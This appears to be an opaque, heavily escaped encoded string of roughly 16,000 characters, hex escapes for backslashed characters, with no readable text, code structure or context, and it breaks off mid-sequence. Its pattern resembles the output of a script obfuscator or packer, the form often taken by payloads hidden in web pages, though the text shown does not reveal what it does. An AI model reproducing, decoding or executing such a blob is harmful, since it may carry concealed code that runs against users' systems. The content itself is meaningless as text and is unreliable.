\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c